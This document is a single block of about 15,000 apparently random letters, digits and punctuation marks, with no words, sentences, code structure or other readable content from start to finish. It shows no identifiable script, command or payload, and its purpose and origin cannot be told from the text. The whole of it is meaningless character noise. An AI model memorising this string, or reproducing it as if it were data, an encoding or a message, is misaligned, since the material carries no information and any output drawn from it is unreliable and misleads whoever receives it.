Uh}SwUX^&6ABSL:w-]+%^0}1_C|_I%~woI1yofnX@pd%Af1V}51Jo&]A]yiV6C+L|q~FB~CLRhNS-qOfDVWeT;DyodqwoAVEw)_soC5A0wIBD^94oU&EVS-&n6W(-fuVn7qsV7OkoOn5-rK5_y7{yhn-UwTy:o;u-O-:XAUyQkVO1_U;Jy-zRF~t]kutwf-e9kEpd0/FBzhiQz4XUAIC~4-~udwY^U25J_]Nn%(oEyWT(1+7}%;5-ThtOAof5^WhQ]JEUOn6|@dE/]s;2%UC)horJkJO7^U9|]);WFiLy^rR;|x%4Y9)w_|CF]+~|YYyO%kF&VAD44qB%kxYSRi|zNJ-4qA6~{W~R@&JC-o&n_U%ezdwRYN0-%O{t^Ayz;^Ae}J6|%:9)]n^)^O^hY^(hYOSX%2|skdLs%JhOnre4xO]]Y2d}^uJN;AUIkp-qrO4A%VXt%]Ru%]t)]VJ{{^^d)xRX_)K:AWoRNJfQ%:7/f1&LQEu&/sJ^r)2;eLV-wQX/%N6WK~7}VwdeJ~:Tqnq02}:zsRkCt7dkQF2(yN^5||:LN}SrwFk||AJsR/q@T&])wRy|D1Vqk1kf4(+LU&:N@npY6RA:&xnK|-U0{nJYYUdX6Vs5/C:k6nprwOzD^fJTEQ_ew}_J^f_Jw7O^]9_~O&_6z|F/:|_U^nS%&w^:IVxOhQd+Ln:CXhyFQWz_FX^)fKRey7~}x}kx5-FWBtLB(qYqx}&K4e56stqis751dqJFF):I)]q:oJ6sxRR{wR4uE}4u]n4uk4R{&4N}pAqdJuqCqX_k%7hQ2TT9tfTn;/Tnq/5{]]:1%46Ti/Th/K}dS6}d6U]o:r7-4Do0dhfo6T}6Fuk~EtQoCY+1VTyrpR7A7KuJ|:^@p@]KJF2reXR)B0}~Jsrde9EdFs&d^rR{DK5sF0&y2oV1h}yeOV@oq4u&_L/wUw/&DQs&_S@(D0]sT5X1OI9K6i0)^O%@RAksOS}~74:16:]VruU-p|}B5yVU2]_TFk^(;tY}R}^iC]q1TxfFB6{V+oO(^@E)TUssY~XT2SYFF@2e(dX(57onD2eVU%ksu{%(Do%d4z^dL~_1RyX(4tAe}7@&0f/F}fB(R)V|sBd-OLfOUwuIWkI&uykdf^L&q;})~TuBRRXr@+@@XhV|t&^BIIVF]nxE_/%2;NtCYBfFYdy57i4^Yt(Nex95VNet0k-uk1Sse+rwJK9e7)JsA2|nFQA&efB/efduf2|uYQd&4N1~Nd_]LJo]sf7wkL/1st|J|pA2-uzy9~Iys_xsQFh&B:sXkQW)XV4n%n:Uf%zCVEfFVdf)9No4%Lx/9f49syy59;~92_ifY-7f7U2q&f)1:u;~VuIF;Q1uV}n|O+L99)|/e)Ifp@q+^sd2d@SeehIDr_EU_r]{XE7D@QJ-k(7zf)F4(221YQJ5%1)5@AiY^fFnkKw9B9LQeLiVV{_~^15+&f|+&&0R9e&;&5eE/_L|^dfAs&&E9wWs1|:B@}^Y;_dC7)Xh1W//LFJU66wF6{rWeu^0N/2^hQ1DER1U{4DBEq1DL&6Qw%t-w&/Rhnnd476B01qoCU7J7|)6i|Ci+i@_X)e+(RLs1C5z|//:&s}1_&nDtqT~0)(N5xC@N{E6N:k6:SCLT&swn~7@&U/w64XFX71L_14Lfs/F9Be_(Q/x)TC_0UTOd))nNdCq&}@^1/oKd}{2eY9Fd//;QRte671DD//DW7/-Bntkk{r6Wq/OR~/QY%9DqYs~kp7~hs4K-)L14qUIo~5BKFkErVzrS-kQY:&p(wwhD-WkE|J{xuE6DoSBxszO6wkCRO0(;s5{xwzSiWL-iJO{d&tzwJAFxtIL_+tqTh04/}sdXWSiD{i(;EQV+wri+S%p]ELTNx^Bn{nBt20I(e:BJO;h+KfVF&5B:I%;|nD_FIO@tW6_UyYdeAF01y%TUr^hYrFs-pDu&upzd9r&5QKQ7e_k0XL&)T61&r54F|X~1}%16sL++F4JSYI/JTh)2STnou%zqB{RerNdwUL(UQBdUxywf-&A5]_s7pE1Fpe-]^2&fO_)AYo&F}B+/z}z-B|hwOydeoo{_7tqWW0d}xS0d(_)0K2&tx64noKy@:q_1zoQ1f;XB(k)Nn{}tNV:i(A_]AQdz@2s-VXtu19BeqXK)LSEWzyUpW|~q~Yuu7:]-WWkt:hppOD}y+hCwi|@A/{yS|0iokV-)&hhUUQJnS(]US@B@6EBR7Ud666Vh_+__5^WV@%+r]YW7LyhR]T;;_1W-o{1S-(9fNCA~k~}}hqn9B)5qB(BYYYun@~eK|S9BsF||i^SqA7@D_iVVkdUssN|RBY^qdVqFRQQ-Ro}TDw%X~^r&rBT;;YERFAAS+s9~iphz9-%Rq6kqp^:-dk&pICddxr(L_6UJK^o-:izYpuCJIT}^N_yr@}z&z7]%Ih::zz;:Sf]uY6~rSq])LtiB|NNN@~sd4}+dK}y~_q|f]Q@_didnVkJznf~4&J7LVBdhkddUy1ssS1yfXV)JJ:;EyYx6f&U-]Q4]6hi-Nn%%Q7/FRikT0Brd2uOdt:UQf+UOL7Yq6z{SSKzd-D2z_i6F+RK;^://X15oR:B2]JrIIt)Fuiix:Q:z}ENIoS55DQs:dVVQ{]2L&FA/J6RYn~%5x4W%oqL^2oSF:2XC9NFV@YYw%:USAokdJLF-uwKY|;o7C)V+1SVO:F__RKTz4iU::q@L^44zq0XCetVi@yhxT]5oK(r&o}}}6(e&wu+J05](9Ui6B}SqLy^t99dX&z92L&Y)i4L5^(tVR/f]QXF+fR6YFARwCdiCu)AW|QRqWDw/AYF49I_7Jf9Y;9n(Oe7IC6__u+k9^owWswoVfxdWUOOtLRYT_C~]Ux%Fk}F^qnJ/Q;U(55XC(NJ|&XF/dtzfYn7|1E|@wi}z_4xU+%2n]O~poSqD@A|TVAd|h:eFQJXD%0rLA}JUzTXd6K12{k)u^w-pqDO4C+kyr%-Y+nodi~n4_K574e^^V/_n_dEuh0dU6%W4C%tyCTf;X%ntCYOYR]_O6d}6}xFW~kR2Iy7^xe(B(+5EFR;{oz&9)kJR]AkSOSkD4-R_(^zpT1u9LVLFtTkQY@ExDDVsp6s]^AFx-U7OF1VEJWoqFEJhQJ69tUOA5;fBdn21p_&Eifs~tRyO9KzdxtI@pBKTJDtu+kO-X{ExyrrL:n}&ERUr^f29D6z(-4+LIi)(2(SAX9hA&RpieQ}s9-5{)TFhuY(}fhKhBYqX+rJ@YXCQ6Thq)Iyw+r@zFR44_pJo^rE&}{0-rWN%w|N%]x9qxI72VOVy{9(t9nEh]{~kdz4(WsrNRsx&T^thpF~WkkA5kIVX)IODr9dK}kXp}0CU&(Cy_JTqoLEJx{Nqp7J%Eo:~BkA:Bii;@w:|Otyq;ui7rqNNw^|pfxL+h:X6(}u-X;k@LT^N12nEB-KE6nX_~In4oq;p7~k7;k)+kW(Q0eCWtkW7Q:UnBunR+%fB^hw6KW^E^A]A:dhqV(~BiR7;IFU_^6~(Nk&}WonSA4T(:W|1iU+6^qNph2y-t)O:Efh{NkI-_Wx+xsJk54/+1xBL6WO@U~^~J/J6VpzS^NA{0~V6_(~iL~BJQX(Try:{qN_+2zOC&DSFfC+eL)]-BryOFqWrqy~Y65^6;Jt-h4@d(5NEx}0:YR:zK/OTS-f)BRq-Bei_J6X~E4Ex;UB-E~eUhkzTXVu;/B^WkqxTkW^R+(E_0u9|z5i]r|@^dB:iSKFTB7Ed6VRCy}5&Asd@yhzQ5Ef0i2@@k+UOu+}L0&FtrOYrz@EO:udfyq|wp;qSdB%zzS9x:tN%E|EYid~WXUyWX@DzC~//hy&yEE]/s11A)z%yp}qAihd%4yC4B:E^^x(:sNJA}7]06i_NTALN|E:sirn]5E%^:Rsk0F|/o1qWdUY:TqqtQFV&9d|L/pK4:U6%FS2+yWD|z&X;DFi^ESx0)Vd7z}B/%X7@6-R21Yf4esoz~2~%N-Lxnnep{(x:IYe})6F0Q|+;F_J5|}sDQxAKILN6f}BIuiOW7U_^r1tRRJdQ1F^Jxns^Y_wx(WoL4nftsFXX+]0KX6hK-BV;%01Xh{4)5{/nkQ7R5&+:(J@DEt{@VOD04^F)qBT6X:2dxt{neRR]d])Xe+ROK&VYss:WU5qL+q+UB0qE|;{DIWS9}i6&~-CC4_i~i{]YA+2Ai}@41s{52^NSnxskCz-h%V&odi@oQh}UV&Ked}JfBhS4rBo(s_h)&%5YSQIAx@_FCAWo6~d(-OLKnUwA7dT:({At7sF1DhWEx}xXnD6x/Yo~6)t6]XeC;LfuIIrW7SEuIprRprLrrrrr9SxTrrrxe{rCIS(itxpD-yWETJ(TtxhDo(IWR5(Wtk6R-LtNVC(iWY;ISBoNXoUxIqiu|:)@:hEDWYqTnBFB1KyTIf+iJL19uwW_);24JQr7IOQLS;pJT(efNWB6EtNrWRIBRT]i5V:}dF-L@5fT5V5AKo))Wif;ed5@-O)usUEzttF^UEYSrC(+wwE|]]sW%^Q;|IO|K+:pDOki5~+E(N9w1_+Y&xrEdY;A|2^@C~RS(~2y@XY4t^4n{%7DoOk|fJ-5o@2@s+LyRx9INBhi)-O6&z_i1LT{/tFK17X&K]rS7-%59~R|I(Oxxdz4wTT(:Fk;9p6;tV0QYX-L@X792EwuY1--DX/&NFKUW|&5@&/;(2dk]ssNk/Cs7@1/F%uh-(|9KD/n/k^|RSwV-r+e~UAUUUfnLrwow&OoWyI~6Chhr/]qJUJ+E&D}2OoDUI&)X|Nn~Q%;-qWpW^%kAd77O2Q}nR4r10Ok-EtAA-WW|)^Vr~%0}9OooQru^Sf~Ifn+T~)LxAn6VXk9]+YS_5]Rffff/qEsn&@UdSq6X0fpUiy|yEoWouke&~CBQ~Uf_id)t)JUStYRiS2If/u%Vd]9uBBrUIo)rh+w65}nkkA/FE0nd]dnqf(66XTuKx-roOUOnSokOixfr5@Y;Y^29d:@i_siwWWIR|WidIRJdd:::^6+fw::@}d/s6hupi+q]Kk(NEVKzxkQ_:hOto@:JiW&tW-sE{ot67C6@];nFxU0wz]diOzY^5FFfhi]YOFJ+o:0z5p}CSI:KKVK@@L:LSD0++{~FShOAp6V^hNhpztS1kz:Opz)4O~{L6T4yBo+6]+JUuL-{S}x%@0}V&5{yyIkRi:Izzz:Fxnfx1SzSW+~ND_5C:0Wy;1{DB))}9_+dOTO}0kQo+C/TO)oWrz;TLppkpVYz;0e;o-{(Qr(45W0E~XzoqwoU)zy)2^fL:SJiAQ&]W]yOT{}QB22QRq7X(@d_z%%R^)5yT~rS4Dq01JCk;qrsEIQNFDs/2zI~NeuzYo~O1tKJ}{+X/nUNIhAs}W}iE9wpWk{^5NtKNfN%1oo/5UFxr)riyL{N^4LEz^n|R|F}/(OW(YOfkS6T5VKAz(e:1Y:fnfqJ_SQx@5uOY0(-6F|W@{BTVwYTroiqC|qoye6R(XzEkIzooX@^i&eiU|qRY0NFXi@qhDJ:+254}@d+~Y{i6O@1wKFski5@Ju|(NU5ON5o;2V5-wtyt&_S2fSX/w{N-ootL-4/Xp^6LS&BO:]6L4u)]qhSq-uE0-WhEC^(ppz@/-^iy]epY:xr/2YWyt9;^%Fd^S)IQ%5yW-fuwuSf_^xs/46}n]rF~rot%TW1Dn2X/4}4sQ(TKk%%W;Bq40z|rUJpp9/94;Q9EqX-V::Ouz&T+VnBBTwOYWp2Y-SIhz;(W|Co{oBUNr9@i^JES6osU16~1C7QIiyNfDf{V5o;{}n-W}J9E1T)hCrk@U_6kdww;-dYty6w^RhUnJtDnhWTWprWuNOzx|fK^dsw^zLfBB66tS^kBtetEEer/SEr:UpI^yBoxNQ:ns{Ikdiy5oRCS+hODD}~4A}|dJ+J{~h/{zV:uKK1rAo)+10}r)uKh&SyOOy+SyId)Iekeyw]7~Yu6Y6_pn^t+t^O%ISF/;+ziw+)D-upY@pUy:::|k;yRRU;yFohF^-B@~_hxe-n5p{-79ICnsoq0rYS(02;wu97CR-e-&+/0%x(;_+RBRSd)5&X-EVCVCttut:We^Ft+tq6FWyxDNWDorf(NWp_9FNE^I2i6/{t&wOCkBy%|f;)15TU_YBhBJwzq+@@2u7efe7;ssoIK7oLiEJ(kux^Fwe2h:w^E)|wprz(SCe9tIpOox|Ve|@4kC_5iEyO;~2q6rId0:Tdp2rdhqt0y0T-:uFX{Ff;N9oDCwTCJD^)VAzw1Ci(xn:Ui{Aok/o-n~UA;AKdfWBf&4dBoWxFB]w/VqptihI:2DIdd^tdeJzIQVK&NI-CQ@AUx75O-yr1n_{zKXFi:JVDdq}5YdynTqJ:wh])(@fD:]q(fd+xOfBzKU+nzFLrI5B-/%xTCJ%u-}7F0&B602u|psFC^zqKL^+2:Vd2|iWAiktECO{Q6r_F]0dA)S/]s-A5U0QJ}5)@FtiRqV^ez459V}n;etT~zQn]d/)@J)Y@7d|SfTCkyB;VA6O}+dsFu0]uJkdAkhYCkSrhJ&KTkWVw9uTS{hFC~(rr-L]K0wux_EfirF2~pRONp7-4&u@:nUfqh1_&~@dA4FAd{N{K5N4udJYE~&oi/7@QU%o9VR~y}hI5}RDdrCJ50z)dUE~wqYRSCi_ARxrs;&Vi6iRdoFk_/E2@s^h6TW+s9hI;(O+pn~:Wf@Ih47(s7/JBWfXnikT(]q|hzrNp6)kJoF7e]{dDQ7/:wI@n9@+^U27IpV6JRJ_SxLn5SFkQ({+{e;7x4wOp~ud0+(0LEX0q;IS~T@BzJT7;]0W:wrVt2K&&^_ATQqz42UKY91nL2ft2]:wC(}^t)nU~z6snX(_05)94rRQY/LUkENE797@yAq%XtoQ/Q2IpRdT+o;Lu0E|ntSd)B47erW/50KU02nzqnU&T_^IT-)tKV4J;^Q62ytBTn0%:TX-^u(JKWE}-~+hBz_wKBIp4U:D%2@W2&eNd4}5tN6Ww2Ux6SsO|u11rqu@yz@yLVw-JW7UyBz2N%koz}-r1qU_WYV0+11qt2_1xT-|NV59&;od57XC]dqXC9(1o{spVk;O/TN7BQ&s:2JtBTxB4eYhtDq47u{d7&o@i9z~e9w0EuTBSJ10UIe}Kz+9&r7^kV;^NBtFJ2%KXk/qQL&qx_dU}2|]A+2]n0xY|;{hE:wU%YfpoUDIWShi6SoNy+oqiqRp~RAQXpo04CQU&ke&9+ey5dUC}1w~}Dp{WD{YNL]}yN)1D(Iw7RXC07YS%9p@&dAknK1]J&1RBh;kKLY6:7NY-x^yh+X5|+44BBq|6oiiXY4r||X|RpfSFQ7(176%_{}q|X_d)/zdw{(OS:1(s|U{rp^4K|2uAfeoCUix&~WX_FNRk(_J}{_{W{1{n^qE]U{NEX|UE/@NFQ{U%Fd-Qk)/:7{/k-+56ruKNwAs%fFqt/X}kR5@%hd{21/:9X4--p-)CU@xeU:IDz79DRp@V(IspW4sY;{47u;I795E7]E2fIT-VF99(IF-rADu|N6seAK&pYQ^(Fn9(5)@]dy6yd)2&}xA7FyEIOL]Ys;&(11VV9V9fnqSUuhrrs1&foy&yOs~kk}E9Of&7r&op0T2(W1IfWD9hrq-7w;||q5TptpE;(_|U_f@-h7-dq%&ExW9ph}-x4B@f_x2&}wEy~Wh)tw&y)_k)QWBY/+2(/usf}&}x|]or7@sYok9r7osU)RwEt{&7Ed-p;TT+nQ}hWQVhEuOh;(0&^9^r%NqEQJ@VhWWW{|/EC}|_kUIJW9FU^;DqqX%hWqkRIpdq]6Y_9tfo^;6@k_X}so0]}D|DV%Wu2L4FDisUDTdNrBrFs{oVurxn@r+n}V2+x+orI^&E9xwKW7yAD]~0D:xkWR1K9p6W@KUQou6uSwtI@nK}x/^]OqB_]%XN2:TA2zU%W]2II~Y6]I&-snKOsKSx9;_QsKV{^LX_](Xi9/}J@R/nsYKu}2:VxUNrhy{foDd0ASxyI;/x+wWTW%NRR4;zw2hR94}I}J5FE;Sf2&BKEXVKkzsU-&)Q}7)ik(CxWW9u-nYYwih:9dKRqiLRs)R+spX:W)Dq@{:dW{w-AB]Sri0^Wy%J@r1:]^6/0r9E7xt:xkID2hVIs6y7|6Ie4px}DdrSKNnBL+RuyxIkK(p%~i~}|6~ehA5FyBU9:6]OSf5L:UuuTEuo@h%5-zxUyh%z4h1y}Yzd&qA/W-I+nA/NeqzNqqh+yWiBxdBJIIxp1yhuN^&r5S_uUqqD46-B}--)SB-ux~QxopL_0iALoA7sdfQ(%UQ{^BVS/6~2EpRdxf(-}^k5AYVJ66kzBqsdN6VQ%h-x]rxrn]S(zp(z&AJ4fBx-JAk;e]1eLS_Tuf;_;z&X]^B-SA|)+xIC_kBpRqt2ONniF^Ef_V-S^pRq&SfkEqB^^6U95qWokN26YAWWOq]RfAK(QYizw^dde/JUKsW)DC@&eq9xo_D-rq0p@hqzU;keEUR^n7D71KCh@s~^/4oNQRqBoNJ|h%@tTuDNq|wSwEqA1^B]wV|y{4+|{oJVu{U&%t&C~)SS~9dUCw26B_]V;Aw-+nJh_yJf@)+p_9U^x/Jh:FJx})Vrp0^yqR]|:sUqtOWt9V~r4Fnq{7sS/C+|YU0CEfVqr2OCThA)Au&2E0WA4XS~Rt-Ott}h({nBEQzBuFJ-o_BO~:dVNFn7_f2p6@&pS&i6_D-^:fW)W}q^Lqq6DX@Ohfr-)2wJ5-Of;}~OROu^E:9UdIBU)JnO4YzBiuCS+4&Jp(B2y~OJ;4SS;i^fB2+OE4K&h//YU9I%&0|VOBk]-KOp^F5+n+(d^Q6x:WhV2F_JoJ0JsYkf2{:VJe_@B}1NKyRNu(E:un~uCp6r4Dpp9|2{-{4WW/z:]+k;6u9z+TfQCpSuh~CpKh2F:6iTw@}~dkqE&npAon-:2U1AS&EJdB9rddfY:@0f@rEBI^S_^r:VC6_d-Xz(UNwqo(wx&^_^J7sIOR1-:Ln_J{}zU6]iWTe0Ey%QzX+r}XWp|NCfJ5k%^+]yKq(%z|txJzihu]T-O12_z2-i2F~AU1]h^TXFrCA:9w)_OTVFI2@-Tqw^-4q~kkpJh(-fO|XV5+rk^^xzAO]Rr-DhAW]T^0RqUC|ORN|%dQQ/%A^(RdUB7J^&(6L:zzfhRAA:0zk&&:;16YkpfdDhfd;-O:9@qJ(df:^wYdXLI:OIOY|;n:yx5I&n)VC1F:&p+65Ds^Xdhxpkwd@eSiCz-;ez9Ntq0W(NpFKqT^UeWL~Q{VA+pfA{@-y-6E_DBB_0C:FU^6z(]zYI-dzN{Y0{k]SuE(oKNi^U:-i:F:BFF;w5I:W1eEiQ%^tF/^}9_Fo-SF^D{S/--~q2@BXk5(6d1;S(I_D97^KLWFIADkUs}N5qxOREhr%xTVzY@-:X7UCCAiztY6D6)_z11pwT+A(rE(tyLuAd/:{dsJfQNNNU]V_9Cr}E9Y&(tE&_eETzqVEF/{+FL2s^DBK):-1:rEzI]%|_XFz5]t-_:k&6IL~pXoS_RqU6URhO7@q&}7zU0x5JiUnS6/2dD4)Luw5pOt9ES%)6nSV-i:~|~7kE2|p_WEO6t+pN&6R5TI)Sx&1O0x:9S~KSrUE5T{5fUn42WJTNJfh-Xx5~r9)EufUy7r@7J^u^U;WCJAz+91t(5RkDk7J:)N9JpYyf{VVxJR0-ztd_y1)OXzCEW]TB6Q5Y+I@Di2]C1+IdI;z56-)XS)n_dwtA_A5FOXnA_XtXp/Drqr+6VQwLi@(-/L5EdV|FRC:2uV+]|7{B1f5J({:6S5C5u9q5}{:U;RWXWy{R9d9;x/~YU1/F]B2AiyAf6z@O)ETVLBr@VDBwto(5zfQTd(B+KpLxo}eFTh4p~ue6|dL}L-|qy(z0d6Rin@IV(eKz1{9;0Ayy1i/^4(^xyp]tyC_unK^6Vh0f@wx)rq5DztNi46DWt}qU]0(~qU}:~7(Y^^IJ{q}k^s0T(A]z+fIO@VC]dxh7u;/hwtDO&kVp&VO7yn@&E47iuu7-tuK/z]ux025foz%NUo5i(Cr|+o_^tR|-r2zrIFFVCBr)dWI9yELLVqu6y@1_dYYz1nftt-7_T9qN-Ru:S1;}@@tB(-qWSh2ewsO|EE%d}Q6St{0wyX66u-Y+]]Q2z2%TKS+0rrNStI5;UVN/sBudo^edLE9YWpr}%L]d{OB|;To6ST%]OUkSBDr1e::}ETr&@_yx_s]y~eAdkTXWou/+D]};Cs;s%-k%u9;9k}:9Q}}%S_/J7E];AdqLyDW45wV5_w;-iCeVVii-erIxxRoi6rEwdErUJSI4KV{5qI+hF)yJe4ru~9u|/T:%e2B;%^_q%wBw^@B@KRqhB^yRFpx+wBLo(4Ao44zoD4+&T0fJJ-n-~0KC|:q%|LWe;wkF}u%+I@xuuEEf0)trxR~n+6;EdErfA@4RSrk+RO-~V0XeAEI((5&N29Bei}JEKw-I_^|KDz-EzUxB~04A/0|A(0]1rEB|O4~A7Yy}47dE7{Cr7~)2~+zNTYFTq~:]A;Iz_Sf_tTy]ITIxDfh}6SU@tufz/z~EEi^i7:Q0/^Fs/uxV)idUUeDqD}Q4-nf:s4d55XQR~xfr}e^]+sDuekx()@6s|2ECwFSoB7psVQw:ikf}Q02pJ2~4CJV]Y^Q7OTt(RYu@1D{JhRC^pTu-wz;OCXNs/LN6o2(@UrytwDQe4d~sr7YLf|{5S9%@rp~y{}W_O@w()TOofLQ9N5NoBu|o2h(@FDhDKsQ]|DI)/i@0:Ix^O)qohkV@odkrA:rEy+y+V:%nCNuVBQL@UFp^D+JCrV%syTNW(qOqzw5^^fpX691eR|%4u^FoDnUKe-hnB9/o1ypTYA&)h}wEN_0CuB4W+5T9-)]uh]JC^r~oiXDWJ%D]r^dnrkU7zF}5:YFotqK{LEy7^@zY+uz|2S6}_~YS4W+-OkW/Cepw-or+fKrQYES&~V%_{ydORuxWztr&pwx{ur44_)ys_4r||zh&_~w)_YS)h5-wN@555zq;0yVtYh;s^}L:Tx0]Exs/F@L4;L;I_V2h1u}0;o:RR}7okfRDuuoL;DJ5_4;/_RoOB^~Wr_C5J/z)(Vz-WLp&EnCFS-Ixt;T9Sxw&2A7B%of2SkRexE@o+4&(NfuSeEB0_K9U~AS&h]EwW;VqIFKWtE&D~+Ns_)sELSUw;iN1UeU1y9A/o12}oKr@i1fus%-e]o]p11Uxs/h9e}dEe{D4+55Krn-;9_hE6W2fYuIi};xA~9X_p4u;1rEn}&}Vt{IY9w}o19}]X)L;1oi;V2:0D1D^o4Fn(9Nq4s~wwh}I7|4wh{-ID{s9DK;Yr0hn%15w(tR1qKFpoF-AAErY5}XWO{9Fk7oW^Q^~-4oY(wo~}]L6B+SS(u]@k4@XkSIC/wINo/k5Ynk)V/x{dCAVR@LC1QY(n/O]O5sLdrIDirhR(1sL]{:-U:i:|sLANEwCiV|wpk:XN/1XS{+yr1{&U{qNCE7t5/]qX/-W0wD@&KSr/:2srn6Rqk&TkehC}CK}KN_JD{Ro7%21F_hK@1iF%s;@6J%@Q-uo%d9/Lx//p@nnth~sIdY/y^kn%du1f9F2nsX%BfdoABrEydy_iEOB;r~hwL;+6D6y+VwuREq~C~-0Y+]CuS})_|-0YN9Sx]]C6~U0:|9wBISC]+J(zAzW6fq(JI00%)N62AL};9+przw6DqDwFA-pzhuiniit6&IFy0^6n{D~zx:-I+AVA^5IFJd}YX&5}Y1CXh4Ff;CL^7B:k&5r~(iAunY4z&1nrqwu9DWACkoA%/Yh|_dxxU(RNeE6B(At@)(@e9CCCuC_O~{(q~q4wLR/X|U_Yiiu+@u^6Dr%:yY}Ei&z^&:]y2uX]t9TLC~Ar7/A0h2D;o;zQ-sVYu2hd{q&^E_&uu}KKW6sz&z(1}Q/V1Td4hDI@N@wTeksNs1f/x;)BpI@N+q5erYdK)94N^QK+k6k~pAxfO%dC0(1sQYs|{CuF7pOSoB@itWz6LU2:+Ct5dLop0oxr@dIzxTzu|_DS(:(WIFNA6Jw|2qC2ept%6:(%yKERqxdwLV+VtX~~hCqwETq-z-{B)]f_:JJQ]S_^%09S%Ct4_e{yye+0LD{6]rJ4oJ{yw(wJkTDfLYhtrL:64{4iDyyVThIRuk~EW_onI|BnIiBnI;RiW-0pKRusxB(0oKUUt6LXWST1N;eS_:WTC;IeJRe6wFETCWC-U0/0C~1EJ4}yh9I%5XiWYI-L0i+pf{{LXSXL|F0Q1k:Fx-td/L{hi066L|Ruu7pWCENk]N0BsLV_i_|}R4}7BqT&CAqB{JiuWNp/SSN(0-0~nAfpSqzVs0~0LhA7dO}iOxyEr0N4A_D~UT(/u)BBLAQ}IO;iR|tC9+we9yVkVfFB}o@sD||OJ%F7fYQqC6ff/+{+}~xBIn%C;2IWA]4|yzQ4XBV^(FVOW++h4QtQzht50B@K7IqkBk5]JDi1(:LID}rp2]zXS:t(S}f4qV4V~sA27sk^R^Y;7A4q%((KKL}nf0CCEu+iC1iEYY9zzr@kzNhVQ6~h@~_x+kkKKEoSA|://-OdUp6@~rk|C_Vr-ODI0stU9+NqXqq({NL@V&2VL&UhA5fLC^R9T@%%o(%{&1AKEW~qhWhIQA%kke(yheIOfBE]4dd-Aq@k+yqRRIBD7%{N::|//ORLJ~|4o1nAee&7(FfA^;%7IB&nsUAS/@fXs}O72}]&UfYAD{XOrN-:kO~+2N6WAqki(N0L(RnX5T)0e_h7;4^0f)A|Ud&|L_0df99YnodsUp)h(5J7}1{ye9_~+N)ezfFWLLDB9IRX^w7]tAL7ApiTQ_;{~%)nNs9XeQT}0n;Irky]@q0Dnxsh-sukJe&:%6q/p(KwNQTBnXw1R+L;RBh/tfnrI-BfRCkx7/t~wx4}tNVJtSuxIpB~up-11R^+~(Kyt)%x{F]%kiwNyVeIkdC2:^;Tw@x:NrDQrF|hISo:Kz%+phrrEW7|F+9)hhERB-T6&2EoShq_rWCCrhVOT:w/DOB)VtBYYER/eNxDQ~u4:SBBOxy-ndwNi//SEXhsyBBks^A~@F%~rJ(5;B5-1o~0rkB6r0%rpLf^i1669:(x&U2Br@6u]w;kT~{B9zRr:-zdfORiOX~zydwRkp]@I;CqId|X&^6yNt+Fx9xY2tf~)WIN-+BJ-DL_rLhDzECyTrrF%~IYuLoOYNfuu:&IRhF(rO_&~h)9K&0ruFe:^p%4B4-T9WxQhEi(52/19Lq9~Bni:1_)s0LdnYF6|24LOJ2J{y5Io/dzWXu)W]tiUiWW}{&]Wrn{BX9FyF^k4i^ww2DC:WWJ:TTrEx12wI]k5O^L{)rzf(FL0r4_zi{Ay~5N60;:4uyOC6ekf9eY:XXsAS-y;w}C_1y02s%dYYOEi^ktf^|V(%JBJ_x(]u(f9xhf5D7Qy)0dXLx+k7XS^6IR0:~7BO9irY~q1(KQn92AJu{C4}+wyW|AA/yFzNQEI|zprYrnu@5N1Qir((fuJ-SVi}qNJ|S_CK-I^NN1Q^J5ENQ@y]I:hnhk1+Iz9K;o_]fXOh0pk}Joyq5kuF~5eL](I6:2TAQ%1i__4oB7%:SR&+2An6@AJiA:It{}n9zXE|r9qAehOuh6EpUqO@x5y17^h-SBio0SXA0)w-i^p42K2kiNDAJ2F}sqQ2i}CUy:YDk6&LwTFdSV{@f6rzJ+F^2~_7qV|@_BCUp]Awo1fwUXfOO9AeU~K+O/7}R4V/9i;d/zSw_iWh-st~pA1}^Fy@AS%oDwAp(;ft0(9i1zz+/iU|^fX(KI--dq]]qSBW9krJA+VK_{i_fpY@&)eT|L+]{~0DK)IS7-1&5isAAEtFq1knnFVQXeAF7Xe5Bp|dQ11{/Vdt@%~7OyzopIz^{-94+r9JB5-ExAUDUD@x~S~zEL++-Q5B~xF]IBE^i-s/;L0VNTRBFon~WN~{)s5N;xAXqAC]z9U;~V2q-OWWU6EOd6V)qkJ-YF@zRFe](UL|&+E(|4d+i:|4CCq1:uswILQ1n5;Ye1eCrprK0WW^frS_-k6t9eORFLxWz~zfx}Fp-p0U)p:Uk_5IDVoFVRn@hx(1wBNe)BhFpu@CB{4)UiK&_5oJ~:JRVUR(Od:6:;W(nnJ}wk()0npk(Q1}5^]h-wssVFp0WyVDC&}Lx~9T0|iWFx^iD;R2+@EC4Lnqw++p)VR2VQXV)Xi@L@0~Cq2WWippfD^Fxi]dF9xD7i]I+w~0UAw9A0I{A7VJBU@k]:(d4we)5KFCtVFx]xtNF)-}/nL|2k_2w5L{th9@]E_IRkN9&;W~|sd0t&1R6pQi@Q&_r1-)tUW-xyu5WJ{uTVfpEWnfWrVL6t~iA;p)t^r1r;A%}ddJYIf/ipSIAn)sXz@2dYJOt-{_9)Os&&s0%h1S;hEhfQytI7yU]nTT}A06U6{ThW|4YFYNUL|VT4eR6~_E@]fsNz2r(edyO9@I](7@F(9pF-n14ir}{NO)5e0kp-D{su7h^yh~12YNxWxN^+pr_V}CWk11qANNL&qN:%qy2_eInTfkF)s}XV5yssX7s&D&~]U_hz(1eI&)Y|O9ox|}J}d}KSLEF6@QsXAhwKEw(6hwz~O;)kVen;4i96i0d7/WS~:rIXCw1oNrFyxwoT(7%(XXriCY&XT{ss0S7df%TzF7{_O&epxnEu9y|0K:^|Yf&)]JNRsdK0+eQ4Trn)As%T%7-hWh/fA9K97(^xnK:WY%Qz67)kC(79rrXxTVSz&-oDpd_rE4Ew_|Ot6hBWxI6Wkt(rVe%woW/tX5D1KzDwK~01nESuTD{)CO_1ikB6{00U:)VRr&xCk]BOX+IK9zIDu@014sT4TU^)/NL1{9rtCer1@Ay40YnE9%i10rfty)o4&R{|BC]tFVxrSnSrqqB1_}%Dp+QrpYow@ykt1pLoSsyt^Qo0WzntL-@touKx^VkD9561^BIoE+SWVKW5//fSy_]WihBF:V2DyK;sI/4(ewK0ELeSTK%^L5/IFE9/4u9p4xhuFx~zD4xStx&C;+uNiQ@{;o^RxxzyiWWurx|tD+w~I{xQREt/IdVhpuW4rs:CCwXt_0DLLFB|wu^syiBw;)A~k_;{RwQoXuB@L}O4__eD~EIYRu0Jy0Ww~ECK:qeE;oWQWK5eyWy}prUq4kU5T+stNxoNyWV@x@ziT16{6r6_xuC%61t|In(ri{Kuyn(649(LD@]rr:q5L%SV_ONV4wA-DzRs_{^VOtF_ODe&i)X;pTnNJw%A;~7^I}nEz:]F2u0~FE-;Ir-~4krx4k;L;qWXzKS]6rCkhxt)io/nu-